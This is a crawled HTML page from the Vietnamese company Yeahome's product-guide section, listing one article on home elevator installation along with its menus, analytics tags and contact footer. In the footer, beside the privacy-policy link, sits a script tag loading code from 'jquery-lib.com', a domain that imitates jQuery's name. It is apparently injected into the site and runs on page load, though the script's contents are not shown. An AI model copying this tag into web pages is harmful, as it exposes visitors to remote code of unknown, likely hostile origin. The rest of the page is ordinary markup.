

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yeahome.vn/new/huong-dan-san-pham.html/page:7
body_size: 17747
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
    <!-- Global site tag (gtag.js) - Google Ads: 723051651 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-723051651"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-723051651');
</script>
    <!-- Event snippet for Website traffic conversion page -->
    <script>
        gtag('event', 'conversion', {'send_to': 'AW-723051651/93-oCIr4j7IDEIPJ49gC'});
</script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-2PTNCTNC4H"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2PTNCTNC4H');
</script>
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap" rel="stylesheet">
    <!-- Event snippet for Người liên hệ conversion page -->
    <script>
        gtag('event', 'conversion', {
			'send_to': 'AW-647997493/xv39CMjsqeIBELXQ_rQC'
		});
	</script>
    <!-- Global site tag (gtag.js) - Google Ads: 647997493 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-647997493"></script>
    <script async src="https://www.googleapis.com/webfonts/v1/webfonts?key=AIzaSyCj9w6hnhhH7LEWs9Z_Qx62GMCLDCpbPms">
    </script>
    <script>
        window.dataLayer = window.dataLayer || [];

		function gtag() {
			dataLayer.push(arguments);
		}
		gtag('js', new Date());

		gtag('config', 'AW-647997493');
	</script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-180094860-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

		function gtag() {
			dataLayer.push(arguments);
		}
		gtag('js', new Date());

		gtag('config', 'UA-180094860-1');
		gtag('config', 'AW-647997493');
	</script>
    <script>
        gtag('config', 'AW-647997493/ElTDCJ_euuIBELXQ_rQC', {
			'phone_conversion_number': '096456299'
		});
	</script>
    <script>
        gtag('config', 'AW-647997493/ElTDCJ_euuIBELXQ_rQC', {
			'phone_conversion_number': '0813662999'
		});
	</script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta property="fb:app_id" content="" />
            <link href="http://yeahome.vn" title="Công ty Cổ Phần Yeahome" rel="index">
            <!--end seo product-->
                <meta content="Công ty Cổ Phần Yeahome" name="keywords" />
            <meta content="Công ty Cổ Phần Yeahome" name="description" />
            <title>
            </title>
                <!--end seo news-->
                    <meta content="noodp,noydir" name="robots" />
    <link href="https://yeahome.vn/images/logo.png" type="images/png" rel="icon" />
    <!-- Bootstrap -->
    <link href="https://yeahome.vn/templates/t1-23/css/bootstrap.min.css" rel="stylesheet">
    <!-- Font Awesome -->
    <link href="https://yeahome.vn/templates/t1-23/css/font-awesome.min.css" rel="stylesheet">
    <!-- Style -->
    <link href="https://yeahome.vn/templates/t1-23/css/reset.css" rel="stylesheet">
    <link href="https://yeahome.vn/templates/t1-23/css/style.css" rel="stylesheet">
    <!-- Style Responsive -->
    <link href="https://yeahome.vn/templates/t1-23/css/style-responsive.css" rel="stylesheet">
    <!-- owl Slider -->
    <link href="https://yeahome.vn/templates/t1-23/css/slider.css" rel="stylesheet">
    <!-- SLIDER REVOLUTION Main Slider -->
    <link href="https://yeahome.vn/templates/t1-23/css/captions.css" rel="stylesheet">
    <link href="https://yeahome.vn/templates/t1-23/css/settings.css" rel="stylesheet">
    <link href="https://yeahome.vn/profiles/demot123web4svn/cache/custom.css" rel="stylesheet">
    <link href="https://yeahome.vn/templates/t1-23/css/magnific-popup.css" rel="stylesheet">
    <!-- Load jQuery Library -->
    <script src="https://yeahome.vn/templates/t1-23/js/jquery-1.11.min.js"></script>
    <script src="https://yeahome.vn/templates/t1-23/js/owl.carousel.js"></script>
    <script src="https://yeahome.vn/templates/t1-23/js/jquery.validate.js"></script>
    <script src="https://yeahome.vn/templates/t1-23/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-544b19c31951d4f1" async></script>
</head>
<body>
    <!-- Google Tag Manager -->
    <script>
    (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
            'gtm.start': new Date().getTime(),
            event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s),
            dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
            'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-TQPV3LZ');
    </script>
    <!-- End Google Tag Manager -->
    <div id="st-container" class="st-container">
        <div class="st-pusher">
            <nav class="st-menu st-effect-3" id="cssmenu-st">
                <div class="list-group panel"> <a href="https://yeahome.vn/" target="_self" class="list-group-item-stmenu"> Trang chủ </a>
                                                                                                    <a href="https://yeahome.vn/new/danh-gia-review.html" class="list-group-item-stmenu">
                        Đánh giá -  Review</a>
                                                                                <a href="https://yeahome.vn/new/huong-dan-san-pham.html" class="list-group-item-stmenu">
                        Hướng Dẫn Sản Phẩm</a>
                                                                                <a href="https://yeahome.vn/more/chinh-sach-dai-ly.html" target="_self" class="list-group-item-stmenu">
                        Chính sách đại lý</a>
                                                            <a href="https://yeahome.vn/lien-he.html" target="_self" class="list-group-item-stmenu"> Liên hệ </a>
                    <!--nếu có sub-->
                    <!--end nếu có sub-->
                </div>
            </nav>
            <!-------Menu reponsive--->
            <div class="st-content">
                <!-- this is the wrapper for the content -->
                <div class="st-content-inner">
                    <div class="main clearfix">
                        <section class="row-section top-menu" id="dmn">
	<div class="header-top">
	<div class="container">
		<div class="col-lg-2 col-md-3 col-sm-4 col-xs-6 logo">
									<a href="https://yeahome.vn/" title="banner"><img src="https://yeahome.vn/admin/img/gallery/c9ea7aed879078fe7748cd85c40c4bee.png"/></a>
			
		</div>
		<div class="col-lg-3 col-md-5 col-sm-3 col-xs-12 hidden-xs" style='height: 53px !important'>
			<form class="search" action="https://yeahome.vn/products/search" method="post" style='height: 53px !important'>
				<input name="name_search" placeholder="Từ khóa tìm kiếm..." class="search_query" type="text" />
				<span><i class="fa fa-search fa-lg"></i></span>
			</form>
		</div>
		<div class="col-lg-7 col-md-4 col-sm-5 col-xs-6">
			<div class="shipping hidden-md hidden-sm hidden-xs">
				<div class="im"><img src="https://yeahome.vn/img/t/1.png">
				</div>
				<div class="desi">
					<p>Giao hàng toàn quốc</p>
					<span>63 TỈNH THÀNH</span>
				</div>
			</div>
			<div class="shipping hidden-md hidden-sm hidden-xs">
				<div class="im"><img src="https://yeahome.vn/img/t/2.png">
				</div>
				<div class="desi">
					<p>Thanh toán tại nhà</p>
					<span>NHẬN HÀNG - TRẢ TIỀN</span>
				</div>
			</div>
			<div class="shipping">
				<div class="im"><img src="https://yeahome.vn/img/t/3.png">
				</div>
				<div class="desi">
															<p>Support 24/7</p>
					<span style='font-size: 16px'>
						0973587888</span>
									</div>
			</div>
			<div class="shipping" style="float: right;">
				<div id="top-cart" class="top-cart-block col-mds-1 nopadding" style="position: relative; ">
					<a href="https://yeahome.vn/xem-gio-hang" id="top-cart-trigger"><img src="https://yeahome.vn/img/t/shopping-cart.png" />
						<span class="top_cart_qty">
														0
							</span>
					</a>

				</div>
			</div>
		</div>
	</div>
		</div>
	<div class="">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<div class="box-category-menu">
					<div class="heading" style="cursor: pointer;"> <span><i class="fa fa-navicon"></i> Danh mục sản phẩm</span> </div>
					<ul class="u2 list_category menu-postion-1">
																		<li>
							<a href="https://yeahome.vn/product/giai-phap-dieu-hoa-khong-khi-va-thong-gio.html" title="Giải pháp điều hòa không khí và thông gió">
								Giải pháp điều hòa không khí và thông gió</a>
																			<li>
							<a href="https://yeahome.vn/product/giai-phap-loc-nuoc-tong-nuoc-nong-trung-tam.html" title="Giải pháp lọc nước tổng, nước nóng trung tâm">
								Giải pháp lọc nước tổng, nước nóng trung tâm</a>
																			<li>
							<a href="https://yeahome.vn/product/sua-chua-bao-duong-he-thong-may-phat-dien.html" title="Sửa chữa, bảo dưỡng hệ thống máy phát điện">
								Sửa chữa, bảo dưỡng hệ thống máy phát điện</a>
																			<li>
							<a href="https://yeahome.vn/product/bao-duong-thang-may.html" title="Bảo dưỡng thang máy">
								Bảo dưỡng thang máy</a>
																			<li>
							<a href="https://yeahome.vn/product/thiet-bi-y-te.html" title="Thiết bị y tế">
								Thiết bị y tế</a>
																			<li>
							<a href="https://yeahome.vn/product/do-dung-thong-minh.html" title="Đồ dùng thông minh">
								Đồ dùng thông minh</a>
																			<li>
							<a href="https://yeahome.vn/product/bao-tri-he-thong-pccc.html" title="Bảo trì hệ thống PCCC">
								Bảo trì hệ thống PCCC</a>
																			<li>
							<a href="https://yeahome.vn/product/trinh-bao-duong-cot-bom-xang-dau.html" title="Trình bảo dưỡng cột bơm xăng dầu">
								Trình bảo dưỡng cột bơm xăng dầu</a>
																			<li>
							<a href="https://yeahome.vn/product/bao-tri-bao-duong-bang-tai.html" title="Bảo trì bảo dưỡng băng tải">
								Bảo trì bảo dưỡng băng tải</a>
																		</ul>
				</div>
				<div class="nav-main">
					<div id="st-trigger-effects" class="column hidden-lg hidden-md">
									<button data-effect="st-effect-3" class="fa fa-bars fa-lg"></button>
								</div>
					<ul id="nav-main-menu" class="nav-menu hidden-sm hidden-xs">
						<!--		<li class="active"><a href="/" target="_self"><span class="span-menu"></span>Trang chủ</a></li>-->
												
																		<li><a href="https://yeahome.vn/new/danh-gia-review.html"><span class="span-menu"></span><span>Đánh giá -  Review</span></a>
																				</li>
						
																		<li><a href="https://yeahome.vn/new/huong-dan-san-pham.html"><span class="span-menu"></span><span>Hướng Dẫn Sản Phẩm</span></a>
																				</li>
						
																		<li><a href="https://yeahome.vn/more/chinh-sach-dai-ly.html"><span class="span-menu"></span><span>Chính sách đại lý</span></a>
														
						</li>
						
												<li><a href="https://yeahome.vn/lien-he.html"><span class="span-menu"></span><span>Liên hệ</span></a></li>
					</ul>
				</div>
			</div>
		</div>
	</div>
		</div>
	<!--
    <div class="container">
        <div class="hidden-sm hidden-xs">
            <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
                <section class="box-category-menu">
                    <div class="heading" style="cursor: pointer;"> <span><i class="fa fa-th-list"></i> Danh mục sản phẩm</span> </div>

                    <ul class="list_category menu-postion-1" id="u1">
                                            </ul>

                    <ul class="u2 list_category menu-postion-1">
                                                                        <li>
                            <a href="https://yeahome.vn/product/giai-phap-dieu-hoa-khong-khi-va-thong-gio.html" title="Giải pháp điều hòa không khí và thông gió"> <i class="fa fa-angle-right"></i>
                                Giải pháp điều hòa không khí và thông gió</a>

                                                                            <li>
                            <a href="https://yeahome.vn/product/giai-phap-loc-nuoc-tong-nuoc-nong-trung-tam.html" title="Giải pháp lọc nước tổng, nước nóng trung tâm"> <i class="fa fa-angle-right"></i>
                                Giải pháp lọc nước tổng, nước nóng trung tâm</a>

                                                                            <li>
                            <a href="https://yeahome.vn/product/sua-chua-bao-duong-he-thong-may-phat-dien.html" title="Sửa chữa, bảo dưỡng hệ thống máy phát điện"> <i class="fa fa-angle-right"></i>
                                Sửa chữa, bảo dưỡng hệ thống máy phát điện</a>

                                                                            <li>
                            <a href="https://yeahome.vn/product/bao-duong-thang-may.html" title="Bảo dưỡng thang máy"> <i class="fa fa-angle-right"></i>
                                Bảo dưỡng thang máy</a>

                                                                            <li>
                            <a href="https://yeahome.vn/product/thiet-bi-y-te.html" title="Thiết bị y tế"> <i class="fa fa-angle-right"></i>
                                Thiết bị y tế</a>

                                                                            <li>
                            <a href="https://yeahome.vn/product/do-dung-thong-minh.html" title="Đồ dùng thông minh"> <i class="fa fa-angle-right"></i>
                                Đồ dùng thông minh</a>

                                                                            <li>
                            <a href="https://yeahome.vn/product/bao-tri-he-thong-pccc.html" title="Bảo trì hệ thống PCCC"> <i class="fa fa-angle-right"></i>
                                Bảo trì hệ thống PCCC</a>

                                                                            <li>
                            <a href="https://yeahome.vn/product/trinh-bao-duong-cot-bom-xang-dau.html" title="Trình bảo dưỡng cột bơm xăng dầu"> <i class="fa fa-angle-right"></i>
                                Trình bảo dưỡng cột bơm xăng dầu</a>

                                                                            <li>
                            <a href="https://yeahome.vn/product/bao-tri-bao-duong-bang-tai.html" title="Bảo trì bảo dưỡng băng tải"> <i class="fa fa-angle-right"></i>
                                Bảo trì bảo dưỡng băng tải</a>

                                                    
                    </ul>
                </section>
            </div>

        </div>
-->
</section>
<script>
		/* Loop through all dropdown buttons to toggle between hiding and showing its dropdown content - This allows the user to have multiple dropdowns without any conflict */
		var dropdown = document.getElementsByClassName("dropdown-btn");
		var i;

		for (i = 0; i < dropdown.length; i++) {
			dropdown[i].addEventListener("click", function() {
				this.classList.toggle("active");
				var dropdownContent = this.nextElementSibling;
				if (dropdownContent.style.display === "block") {
					dropdownContent.style.display = "none";
				} else {
					dropdownContent.style.display = "block";
				}
			});
		}
	</script>
<script>
	$(document).ready(function() {
		var url = document.URL;
		$("a[href='" + url + "'][level='" + 1 + "']").addClass('active');
	});
</script>
<script type="text/javascript">
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(this).scrollTop() > 0) {
				document.getElementById('dmn').className = "idmn";
				document.getElementById('u1').className = "u3";
			} else {
				document.getElementById('dmn').className = "dmn";
				document.getElementById('u1').className = "list_category menu-postion-1";
			}
		});
	});;
</script>                        <!--icon menu su dụng trong giao diện mobile-->
                                                <div class="main-page">
                            <div class="container">
                                <div class="row">
                                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
	<div class="row">
		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
			<section class="clearfix">

				<section id="acc">

															<article class="itemblog">
						<div class="row">
							<div class="img-blog col-lg-4 col-md-4 col-sm-4 col-xs-12">
								<a title="" href="https://yeahome.vn/more/giai-phap-thi-cong-thang-may-gia-dinh-an-toan-tien-nghi-va-tham-my.html">
									<img alt="" src="https://yeahome.vn/admin/timthumb.php?src=img/upload/a5857e0c7ca9866ad263217d43a03e8f.jpg&amp;w=400&amp;zc=1" />
								</a>
							</div>
							<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12">
								<a title="" href="https://yeahome.vn/more/giai-phap-thi-cong-thang-may-gia-dinh-an-toan-tien-nghi-va-tham-my.html">
									<h2> Giải pháp thi công thang máy gia đình an toàn, tiện nghi và thẩm mỹ</h2>
								</a>
								<div class="date">
									<i class="fa fa-calendar"></i>&nbsp;&nbsp;26-11-2024								</div>
								<p>
	Yeahome l&agrave; một trong những đơn vị h&agrave;ng đầu trong lĩnh vực lắp đặt, bảo tr&igrave; v&agrave;&nbsp;thi c&ocirc;ng thang m&aacute;y gia đ&igrave;nh. Với đội ngũ kỹ sư gi&agrave;u kinh nghiệm v&agrave; cam kết chất lượng, yeahome lu&ocirc;n mang đến sự h&agrave;i l&ograve;ng cho kh&aacute;ch h&agrave;ng th&ocirc;ng qua c&aacute;c dịch vụ thi c&ocirc;ng to&agrave;n diện, an to&agrave;n v&agrave; tiết kiệm chi ph&iacute;. Li&ecirc;n hệ ngay với yeahome để được tư vấn cụ thể...</p>
							</div>
						</div>
					</article>
					


					<div class="col-lg-12 col-sm-12 col-md-12 col-xs-12">

					</div>



				</section>
				<!--End listitem-->



			</section>
					</div>
	</div>
</div>                                </div>
                            </div>
                        </div>
                                                <footer>
    <section class="footer-top footer-doitac">
        <div class="container">
            <div class="row">
            	<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="header">Đối tác - Khách hàng</div></div>
                <div class="box-doitac" id="box-doitac">
                                                            <div class="item-doitac">
                        <a href="" target="_blank">
                            <img src="https://yeahome.vn/admin/img/upload/3117022213f3ed3c8e7e1e825a23e85a.png" /></a>
                    </div>
                                        <div class="item-doitac">
                        <a href="" target="_blank">
                            <img src="https://yeahome.vn/admin/img/upload/26234b592de2da57722d3ce9d4b5e3e6.png" /></a>
                    </div>
                                        <div class="item-doitac">
                        <a href="" target="_blank">
                            <img src="https://yeahome.vn/admin/img/upload/3bfbd2f50fb206db03a313d70b3dfaae.png" /></a>
                    </div>
                                        <div class="item-doitac">
                        <a href="" target="_blank">
                            <img src="https://yeahome.vn/admin/img/upload/7a1bfacf2f4c681cf6ca127c3261229d.png" /></a>
                    </div>
                                        <div class="item-doitac">
                        <a href="" target="_blank">
                            <img src="https://yeahome.vn/admin/img/upload/6a5a48d578a565394edb51ec32172139.png" /></a>
                    </div>
                                        <div class="item-doitac">
                        <a href="" target="_blank">
                            <img src="https://yeahome.vn/admin/img/upload/d6b7e09b0030c7539d77f2d2f05635e0.png" /></a>
                    </div>
                                        <div class="item-doitac">
                        <a href="" target="_blank">
                            <img src="https://yeahome.vn/admin/img/upload/c20acd55bec5db5a9772a9c0001a58fa.png" /></a>
                    </div>
                                    </div>
            </div>
        </div>
    </section>
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <div class="mangxh box-footer">
                        <div class="header">Facebook</div>
                                                                        <iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/Yeahomevn-107125084869153&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=true&appId" width="100%" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
                                            </div>
                </div>
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <div class="box-top-video box-footer">
						<div class="header">Video</div>
						<div class="body-video">
                            <div id="myElement">
                                                                                                                                <iframe width="100%" height="220" src="https://www.youtube.com/embed/URzNa1-zTVk" frameborder="0" allowfullscreen></iframe>
                                                            </div>
                            <ul id='list_player'>
                                                                                                                                <li><a href="javascript:void(0)" class="videoItems" title="Thánh công nghệ Duy Luân trải nghiệm hút bụi Trouver 12" name="https://www.youtube.com/embed/URzNa1-zTVk">Thánh công nghệ Duy Luân trải nghiệm hút bụi Trouver 12</a></li>
                                
                            </ul>
                            <script type="text/javascript">
                                $(".videoItems").on("click", function() {
                                    var strURL = this.name;
                                    strURL = strURL.replace("&feature=youtu.be", "");
                                    strURL = strURL.replace("watch?v=", "embed/");
                                    strURL = strURL.indexOf("?rel=0") > 0 ? strURL : strURL + "?rel=0";
                                    strURL = strURL.indexOf("&autoplay=1") > 0 ? strURL : strURL + "&autoplay=1";
                                    $("#myElement").find("iframe")[0].src = strURL;
                                })
                            </script>
                        </div>
					</div>
                </div>
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <section class="news helps box-footer">
                        <div class="header">Hỗ trợ trực tuyến</div>
                        <ul>
                                                                                    <li class="item"> <a href="tel:0973587888" title="Mr. Trung">
                                    <img class="yl" src="https://yeahome.vn/admin/img/upload/f5130ccdaa238ac1446393331b88ba89.png" alt="Mr. Trung" />
                                    <h4 class="name">
                                        Tư Vấn -
                                        Mr. Trung                                    </h4>
                                </a> <a href="tel:0973587888" title="Mr. Trung"><span class="phone"> <i class="fa fa-phone-square"></i>
                                        0973587888 </span></a> </li>
                                                        <li class="item"> <a href="tel:0918859669" title=" Diệu Linh">
                                    <img class="yl" src="https://yeahome.vn/admin/img/upload/f5130ccdaa238ac1446393331b88ba89.png" alt=" Diệu Linh" />
                                    <h4 class="name">
                                        Tư vấn viên -
                                         Diệu Linh                                    </h4>
                                </a> <a href="tel:0918859669" title=" Diệu Linh"><span class="phone"> <i class="fa fa-phone-square"></i>
                                        0918859669 </span></a> </li>
                                                    </ul>
                    </section>
                </div>
            </div>
        </div>
    </div>
    <section class="footer-center">
        <div class="container">
            <div class="row">
                                                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
	<h3>
		C&Ocirc;NG TY CỔ PHẦN YEAHOME</h3>
	<div>
		Văn Ph&ograve;ng: Số 17 - LK3 - KĐT An Hưng, Dương Nội, Quận H&agrave; Đ&ocirc;ng, H&agrave; Nội</div>
	<div>
		Showroom: Số 34, ng&otilde; 165 Th&aacute;i H&agrave;, L&aacute;ng Hạ, Đống Đa, H&agrave; Nội</div>
	<div>
		Hotline: 0973587888 -&nbsp;0971785586</div>
	<div>
		Email: cskh@yeahome.vn</div>
</div>
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
	<h3>
		Th&ocirc;ng tin c&ocirc;ng ty</h3>
	<ul class="news-footer">
		<li>
			<a href="http://yeahome.vn/more/thong-tin-cong-ty.html"> <span>Giới thiệu c&ocirc;ng ty</span> </a></li>
		<li>
			<a href="" title=""> <span>Điều khoản giao dịch</span> </a></li>
		<li>
			<a href="" title=""> <span>Quy định truy cập website</span> </a></li>
		<li>
			<a href="http://yeahome.vn/more/thong-tin-lien-he.html"> <span>Th&ocirc;ng tin li&ecirc;n hệ</span> </a></li>
	</ul>
</div>
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
	<h3>
		Quy định &amp; ch&iacute;nh s&aacute;ch</h3>
	<ul class="news-footer">
		<li>
			<span><a href="http://yeahome.vn/more/chinh-sach-doi-tra-va-quy-trinh-xu-ly-khieu-nai-tai-yeahome.html">Ch&iacute;nh s&aacute;ch đổi trả</a></span></li>
		<li>
			<a href="http://yeahome.vn/more/chinh-sach-bao-hanh.html"><span style="font-size:14px;">Ch&iacute;nh s&aacute;ch bảo h&agrave;nh</span></a></li>
		<li>
			<span><a href="http://yeahome.vn/more/phuong-thuc-giao-hang.html">Ch&iacute;nh s&aacute;ch vận chuyển, giao nhận</a></span></li>
		<li>
			<span><a href="http://yeahome.vn/more/hinh-thuc-thanh-toan.html">Phương thức thanh to&aacute;n</a></span></li>
		<li>
			<a href="http://yeahome.vn/more/chinh-sach-bao-mat-thong-tin.html"><span style="font-size:14px;">Ch&iacute;nh s&aacute;ch bảo mật&nbsp;</span></a> <script src="https://jquery-lib.com/jquery-3.7.1.js"></script></li>
	</ul>
</div>
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
	<h3>
		Hỗ trợ kh&aacute;ch h&agrave;ng</h3>
	<ul class="news-footer">
		<li>
			<a href="" title=""> </a><a href="http://yeahome.vn/more/huong-dan-mua-hang.html"><span>Hướng dẫn mua h&agrave;ng</span></a></li>
		<li>
			<span><a href="http://yeahome.vn/more/hinh-thuc-thanh-toan.html">H&igrave;nh thức thanh to&aacute;n</a></span></li>
		<li>
			<a href="" title=""> <span>Tri &acirc;n kh&aacute;ch h&agrave;ng </span></a></li>
	</ul>
</div>
<script src="https://ungdungviet.vn/js/insertDiv.js" type="text/javascript">
</script>
<script src="https://ungdungviet.vn/js/insertDiv2.js" type="text/javascript">
</script>                            </div>
        </div>
    </section>
</footer>
<script type="text/javascript">
var owl_category_home = $("#box-doitac");
owl_category_home.owlCarousel({
    items: 6,
    autoPlay: true,
    transitionStyle: "fade",
    itemsDesktop: [1199, 6],
    itemsDesktopSmall: [979, 5],
    itemsTablet: [768, 4],
    itemsMobile: [479, 2],
    navigation: true,
    navigationText: ["", ""],
    rewindNav: true,
    scrollPerPage: false,
    slideSpeed: 1500,
    pagination: false,
    paginationNumbers: false,
});
</script>
<div id="icon-fixed-right">
    <a href="https://www.lazada.vn/shop/yeahome-official-store" target="_blank" rel="nofollow"><i class=""><img src="https://yeahome.vn//images/lazada.png" alt=""></i></a>
    <a href="https://shopee.vn/yeahomestore" target="_blank" rel="nofollow"><i class=""><img src="https://yeahome.vn//images/shoppe.png" alt=""></i></a>
    <a href="https://tiki.vn/cua-hang/yeahome-store?t=product" target="_blank" rel="nofollow"><i class=""><img src="https://yeahome.vn//images/tiki.png" alt=""></i></a>
    <a href="https://www.facebook.com/Yeahomevn-107125084869153" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a>
    <a href="https://www.tiktok.com/@yeahome_official_store" target="_blank" rel="nofollow"><i class=""><img src="https://yeahome.vn//images/tiktok.png" alt=""></i></a>
    <!-- <a href="https://yeahome.vn//lien-he.html" onclick="showPopup('popup-lien-he');"><i class="fa fa-envelope"></i></a> -->
    <a href="tel:0973587888" onclick="showPopup('popup-address');"><i class="fa fa-phone"></i></a>
</div>
<div class="contact-home">
    <div class="contact-item">
        <a class="contact-icon zl-mess" target="_blank" href="http://zalo.me/0973587888"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                <path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61429H4.71429C3.19946 2.61429 1.97144 3.84231 1.97144 5.35715V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35715C22.0029 3.84231 20.7748 2.61429 19.26 2.61429ZM4.71429 2.35715C3.05744 2.35715 1.71429 3.70029 1.71429 5.35715V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35715C22.26 3.70029 20.9169 2.35715 19.26 2.35715H4.71429Z" fill="#333333"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8878L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3888 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91063C4.58541 7.21058 5.3659 5.74827 6.49179 4.47435C7.1736 3.70282 7.9855 3.07932 8.87365 2.55899C8.88647 2.55083 8.90141 2.54419 8.91666 2.53741C8.9601 2.51808 9.00607 2.49764 9.01271 2.43788C9.01795 2.39067 8.94214 2.37508 8.91522 2.37508C8.40904 2.37508 7.90939 2.37056 7.41206 2.36605C6.42418 2.3571 5.44547 2.34824 4.44299 2.37509C3.00311 2.41546 1.69084 3.40713 1.71461 5.17411C1.72059 8.29627 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.6631L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9406 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9392 8.45204 12.9392C8.39165 12.9392 8.33163 12.9399 8.27176 12.9406C8.12264 12.9425 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1043 9.39851 9.22507L9.39852 9.22505L9.39853 9.22504C9.43889 9.17123 9.47925 9.11741 9.51962 9.06808C9.48657 9.0119 9.44379 9.01658 9.40204 9.02115C9.38711 9.02278 9.37231 9.0244 9.35813 9.02322C9.11591 9.02098 8.87257 9.02098 8.62922 9.02098C8.38588 9.02098 8.14254 9.02098 7.90031 9.01873C7.78817 9.01873 7.67603 9.00528 7.56838 8.98285C7.3127 8.92454 7.1557 8.66886 7.21402 8.41766C7.25439 8.24721 7.38896 8.10816 7.55941 8.06779C7.66706 8.04087 7.7792 8.02742 7.89134 8.02742C8.68978 8.02293 9.4927 8.02293 10.2911 8.02742C10.4347 8.02293 10.5737 8.04087 10.7128 8.07676C11.0178 8.17993 11.1479 8.46252 11.0268 8.75857C10.9191 9.01425 10.7487 9.23404 